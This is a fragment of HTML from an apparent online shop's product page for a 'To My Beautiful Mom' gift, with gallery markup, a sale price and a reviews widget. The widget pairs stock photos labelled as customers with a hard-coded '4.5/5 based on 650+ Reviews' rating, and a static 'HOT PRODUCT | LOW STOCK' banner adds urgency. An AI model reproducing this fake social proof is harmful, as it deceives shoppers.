        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035903069">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25393035870301"
            data-media-position="1"
            data-alt="To My Beautiful Mom"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035411549"
              data-media-position="2"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035444317"
              data-media-position="3"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035542621"
              data-media-position="4"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035640925"
              data-media-position="5"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035673693"
              data-media-position="6"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035771997"
              data-media-position="7"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25393035903069"
              data-media-position="8"
              data-alt="To My Beautiful Mom"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=416" alt="To My Beautiful Mom" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-fi/products/to-my-beautiful-mom-mother"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    To My Beautiful Mom
                  </h1>
                  <a href="/en-fi/products/to-my-beautiful-mom-mother" class="product__title">
                    <h2 class="h1">
                      To My Beautiful Mom
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
